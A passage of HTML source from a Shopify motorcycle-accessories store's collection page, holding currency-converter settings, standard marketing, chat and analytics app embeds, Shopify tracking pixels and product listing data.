(GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "hello-baby-care.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 995459141,
    "productId": null,
    "storefrontAccessToken": "591adc30f668885639907b06dcd89393",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bc182-ccf3-7b83-8849-05cbd6e8922c/kaching-bundles-1539/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bc182-ccf3-7b83-8849-05cbd6e8922c/kaching-bundles-1539/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc182-ccf3-7b83-8849-05cbd6e8922c/kaching-bundles-1539/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HgC7z4/klaviyo.js?company_id=HgC7z4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/hello-baby-care.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://cdn.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=hello-baby-care"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "u4xu0dljhr");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14327364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14327364,storefrontBaseUrl: "https://americanlegendrider.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1600651333","configuration":"{\"shopToken\":\"cWF0TzMrM3VVbDM5emE3N1RHSmhaT1VNeDRKRXB3PT0tLWp4RzVhS1NKYlhvVlhiQU4tLU1MVnRxdTBTdGVSZ0VHb0x6cHFKWHc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1572438085","configuration":"{\"projectId\":\"u4xu0dljhr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1518469189","configuration":"{\"accountID\":\"HgC7z4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1253736517","configuration":"{\"account_ID\":\"11451\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/hello-baby-care.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"856916037","configuration":"{\"shopifyDomain\":\"hello-baby-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"758775877","configuration":"{\"shopId\":\"372\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"301301829","configuration":"{\"pixelCode\":\"CR3KPP3C77U1KBTNMKBG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"46628933","configuration":"{\"tagID\":\"2620933858040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6651973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention V2 script "},{"id":"60227653","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simprosys"},{"id":"115834949","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GOOGLE PIXEL"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"American Legend Rider","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hello-baby-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/americanlegendrider.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://americanlegendrider.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14327364","storefrontBaseUrl":"https:\/\/americanlegendrider.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"161732591685\",\"title\":\"Biker Accessories\",\"productVariants\":[{\"price\":{\"amount\":67.17,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SkullBurn™ \\\"LED Tail Light \u0026 Turn Signals That Command Respect\\\"\",\"vendor\":\"Cindy\",\"id\":\"2099045728325\",\"untranslatedTitle\":\"SkullBurn™ \\\"LED Tail Light \u0026 Turn Signals That Command Respect\\\"\",\"url\":\"\/products\/motorcycle-skull-taillight-with-turn-signal\",\"type\":\"Accessories\"},\"id\":\"19505170284613\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/7-min.png?v=1660647715\"},\"sku\":\"SkullLight-Cindy\",\"title\":\"Black Yellow Light\",\"untranslatedTitle\":\"Black Yellow Light\"},{\"price\":{\"amount\":24.55,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Universal Motorcycle Turn Signal LED Light End Handlebar - 2pcs, ABS, 12V, Black Body\",\"vendor\":\"Cindy\",\"id\":\"2144579911749\",\"untranslatedTitle\":\"Universal Motorcycle Turn Signal LED Light End Handlebar - 2pcs, ABS, 12V, Black Body\",\"url\":\"\/products\/2-pcsmotorcycle-handlebar-end-turn-signal-light\",\"type\":\"Accessories\"},\"id\":\"19643695398981\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/v--1680910220__-1004810563_2000x_2bf46ddf-8168-47dc-bca0-b192915fb4b9.jpg?v=1614240912\"},\"sku\":\"14:366\",\"title\":\"Yellow\",\"untranslatedTitle\":\"Yellow\"},{\"price\":{\"amount\":44.49,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ALR™ Stainless Steel Pirate Skull Pendant Necklace\",\"vendor\":\"Aliexpress\",\"id\":\"7471816736837\",\"untranslatedTitle\":\"ALR™ Stainless Steel Pirate Skull Pendant Necklace\",\"url\":\"\/products\/alr-stainless-steel-pirate-skull-pendant-necklace\",\"type\":\"Accessories\"},\"id\":\"42191372025925\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/files\/Sc5f893d860a14efa8dbf4e9422819eb7v.webp?v=1733105868\"},\"sku\":\"200000639:200661029#50cm;200001034:361180#skeleton 11 TZ - 05\",\"title\":\"50cm\",\"untranslatedTitle\":\"50cm\"},{\"price\":{\"amount\":79.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ATV Drink Holder\",\"vendor\":\"Aliexpress\",\"id\":\"7171871473733\",\"untranslatedTitle\":\"ATV Drink Holder\",\"url\":\"\/products\/atv-drink-holder\",\"type\":\"Accessories\"},\"id\":\"41426408570949\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/files\/f495e46e1eaf38fc29a3a67f0748943d.jpg?v=1713504966\"},\"sku\":\"ead268b0-fd24-42b7-8c96-2ed4b183ab3f\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":4.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bike Week Rally Sticker\",\"vendor\":\"CustomCat\",\"id\":\"4546648408133\",\"untranslatedTitle\":\"Bike Week Rally Sticker\",\"url\":\"\/products\/bike-week-rally-sticker\",\"type\":\"Accessories\"},\"id\":\"31802470432837\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_fda73ca8-0d3e-4157-a094-32e6d97f11aa.png?v=1614239314\"},\"sku\":\"1247-13012-88330568-58243\",\"title\":\"White \/ S\",\"untranslatedTitle\":\"White \/ S\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ALR™ Retro Skull Engine Necklace\",\"vendor\":\"Aliexpress\",\"id\":\"7488554795077\",\"untranslatedTitle\":\"ALR™ Retro Skull Engine Necklace\",\"url\":\"\/products\/alr-retro-skull-engine-necklace\",\"type\":\"Accessories\"},\"id\":\"42261411823685\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/files\/Seff0f9fe3f864686b098c4b232ace8208.webp?v=1736224842\"},\"sku\":\"200000639:884;200001034:361180#N590-Skeleton Power\",\"title\":\"N590-Skeleton \/ 60cm\",\"untranslatedTitle\":\"N590-Skeleton \/ 